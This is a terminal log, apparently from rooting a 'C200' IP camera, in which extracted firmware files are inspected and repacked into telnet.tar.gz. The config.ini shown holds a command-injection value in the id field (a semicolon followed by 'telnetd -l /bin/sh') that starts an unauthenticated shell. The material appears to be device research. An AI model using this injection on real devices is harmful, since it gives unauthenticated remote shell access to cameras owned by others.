 :~/Documents/C200/_art.bin.extracted/_100.extracted$ cat base-files/etc/config.ini | head -n 5
[product_id]
id = "00c20000;telnetd -l /bin/sh"
[venc_params]
;配置默认VENC参数
:~/Documents/C200/_art.bin.extracted/_100.extracted$ ls
0.tar  base-files  radio  uci
:~/Documents/C200/_art.bin.extracted/_100.extracted$ rm 0.tar
:~/Documents/C200/_art.bin.extracted/_100.extracted$ tar czvf ../telnet.tar.gz *
base-files/
base-files/etc/
base-files/etc/dn_switch.ini
base-files/etc/config.ini
base-files/etc/gpio_reset.sh
base-files/etc/dn_switch_SC2335.ini
base-files/etc/gpio_motor.sh
base-files/etc/gpio_led.sh
base-files/etc/dn_switch_SC2232H.ini
base-files/lib/
base-files/lib/firmware/
base-files/lib/firmware/C200_V1_FW.bin
base-files/lib/firmware/C200_V1_SC2232H_FW.bin
radio/
radio/8188FTV_mask.txt
radio/PHY_REG_PG.txt
radio/wifi_efuse_8188fu.map
uci/
uci/motor
uci/function
:~/Documents/C200/_art.bin.extracted/_100.extracted$ ls -al ../telnet.tar.gz
-rw-rw-r-- 1 125794 Sep  6 08:28 ../telnet.tar.gz
:~/Documents/C200/_art.bin.extracted/_100.extracted$ md5sum ../telnet.tar.gz
6cba170c1c4d9ac231f1c10caf7bbe9f  ../telnet.tar.gz